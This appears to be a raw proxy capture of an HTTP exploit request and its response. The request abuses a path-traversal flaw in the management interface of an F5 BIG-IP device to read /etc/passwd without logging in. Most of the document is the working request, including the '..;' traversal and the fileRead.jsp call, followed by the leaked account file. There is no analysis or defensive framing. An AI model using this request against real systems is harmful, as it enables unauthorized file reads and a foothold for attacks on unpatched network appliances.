 Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 14:42:03 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=08827183860922C1DCF8A89BB46E7839; Path=/tmui; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Content-Length: 1916
Connection: close
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/s
bin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12
:mail:\/var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobod
y:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/bin\/false\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service
Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory
owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message